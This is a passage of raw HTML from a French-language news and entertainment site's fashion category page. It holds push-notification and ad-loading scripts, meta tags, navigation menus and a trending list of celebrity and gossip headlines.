ignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6424230260575761&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Mode Archives - Tv3monde" />
<meta property="og:url" content="https://tv3monde.com/category/mode/" />
<meta property="og:site_name" content="Tv3monde" />
<meta property="og:image" content="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-180x180.png" />
<meta name="msapplication-TileImage" content="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-270x270.png" />
</head>
<body class="archive category category-mode category-58 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-7 sticky-nav smart-sticky off-canvas-light is-tooltips is-backtop block-header-4 w-header-1 cat-icon-radius ele-round feat-round is-parallax-feat is-fmask mh-p-link mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://tv3monde.com/" class="off-canvas-logo">
									<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde" height="344" width="1080" loading="lazy" decoding="async"><noscript><img loading="lazy" loading="lazy" decoding="async" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde" height="344" width="1080" loading="lazy" decoding="async"></noscript>
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a>									</div>
																	<div class="inner-bottom-right">
										<aside class="bookmark-section">
	<a class="bookmark-link" href="https://tv3monde.com/my-bookmarks/" title="Marque Page" aria-label="Marque Page">
		<span class="bookmark-icon"><i class="rbi rbi-bookmark-o"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<div id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li>
<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li>
<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-631"><a href="https://tv3monde.com/category/mode/" aria-current="page"><span>Mode</span></a></li>
<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li>
</ul>					</div>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-2">
	<div class="navbar-outer">
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://tv3monde.com/" class="logo-mobile">
		<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-mode="dark" height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img decoding="async" data-mode="dark" height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Recherche" aria-label="Recherche" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://tv3monde.com/" class="logo-mobile">
		<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-mode="dark" height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img decoding="async" data-mode="dark" height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Recherche" aria-label="Recherche" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder is-main-nav">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://tv3monde.com/" class="logo" title="Tv3monde">
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="logo-default logo-retina"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" data-srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"><noscript><img decoding="async" class="logo-default logo-retina"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"></noscript>
						</a>
	</div>					</div>
					<div class="navbar-right-outer">
						<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626" itemprop="name"><a href="https://tv3monde.com/category/infos-people/" itemprop="url"><span>Infos People</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634" itemprop="name"><a href="https://tv3monde.com/category/economie/" itemprop="url"><span>Economie</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633" itemprop="name"><a href="https://tv3monde.com/category/politique/" itemprop="url"><span>Politique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635" itemprop="name"><a href="https://tv3monde.com/category/sport/" itemprop="url"><span>Sport</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632" itemprop="name"><a href="https://tv3monde.com/category/musique/" itemprop="url"><span>Musique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-631" itemprop="name"><a href="https://tv3monde.com/category/mode/" aria-current="page" itemprop="url"><span>Mode</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845" itemprop="name"><a href="https://tv3monde.com/category/religion/" itemprop="url"><span>Réligion</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625" itemprop="name"><a href="https://tv3monde.com/category/sciences-technologies/" itemprop="url"><span>Sciences &amp; technologies</span></a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879" itemprop="name"><a href="https://tv3monde.com/gallery/" itemprop="url"><span>Galerie</span></a></li></ul></nav>						<div class="navbar-right">
																					<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap" aria-hidden="true"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Trending </h6>
		<div class="trend-content">
					<div class="p-wrap p-list p-list-4 post-2215 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" aria-label="&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" rel="bookmark">&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-01-03T11:29:31+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-8375 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" aria-label="Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" rel="bookmark">Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-09-15T08:42:05+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-7933 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" aria-label="Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" rel="bookmark">Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-08-24T10:21:59+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-858 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" aria-label="Joe Williams, le Bachelor est en colère">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" rel="bookmark">Joe Williams, le Bachelor est en colère</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2022-11-18T20:15:29+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				</div>
	</div>
</aside>							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Recherche" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://tv3monde.com/" class="logo" title="Tv3monde">
					<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" loading="lazy" class="logo-default logo-retina"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" data-srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"><noscript><img loading="lazy" decoding="async" loading="lazy" class="logo-default logo-retina"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"></noscript>
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-631"><a href="https://tv3monde.com/category/mode/" aria-current="page"><span>Mode</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
																		<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap" aria-hidden="true"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Trending </h6>
		<div class="trend-content">
					<div class="p-wrap p-list p-list-4 post-2215 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" aria-label="&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" rel="bookmark">&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-01-03T11:29:31+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-8375 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" aria-label="Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" rel="bookmark">Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-09-15T08:42:05+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-7933 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" aria-label="Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" rel="bookmark">Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-08-24T10:21:59+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-858 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" aria-label="Joe Williams, le Bachelor est en colère">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" rel="bookmark">Joe Williams, le Bachelor est en colère</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2022-11-18T20:15:29+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				</div>
	</div>
</aside>						                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Recherche" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
